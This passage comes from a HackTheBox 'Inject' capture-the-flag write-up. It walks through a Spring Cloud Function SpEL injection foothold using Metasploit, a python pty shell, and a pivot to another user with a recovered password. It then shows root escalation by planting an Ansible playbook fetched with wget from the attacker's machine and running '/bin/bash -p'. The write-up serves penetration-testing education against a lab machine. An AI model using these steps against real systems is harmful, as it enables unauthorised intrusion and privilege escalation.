
The Metasploit module name is exploit/multi/http/spring_cloud_function_spel_injection. We need to set RHOSTS and LHOST options and then type exploit as shown below:

12. Foothold

Hurraayyy!!! We got our foothold on the machine as Frank users.

Let’s Spawn our shell with Python3 to make it more interactive

python3 -c ‘import pty; pty.spawn(“/bin/bash”)’

Now let’s try to switch our current user to Phil with the password we obtained.
It worked and here is our User.txt file. I respect the policies of HackTheBox and will not show the flag over here.

13


Privilege Escalation on Inject


Now let’s try to escalate our privilege to the root user. I tried many methods but they were not working. So I remembered one directory that I got earlier from directory traversal under /opt. It stored some Ansible files.

14 Ansible dir

So I tried to look for any vulnerability on Ansible automation that might help us escalate our privileges. And here I got one. You can read it by clicking here


We have to create a file with yml extension in the tasks folder with the following content as shown below :

15. Privesc script


Let’s now take this file to our target machine using the Python3 HTTP server with the following command:

python3 –m http.server 7777

Go to the target machine and type the following command to download the file:

wget://Your_Machine_IP:7777/playbook.yml

16. DOwnload yml


Now after a while, just execute the “/bin/bash –p” command to get the root shell. Booommm!!! We successfully penetrated the machine.

17.

Inject is an easy machine by HackTheBox. You can also check out our other write-ups on HackTheBox Machines here.

Happy Pentesting!!!

Team CyberiumX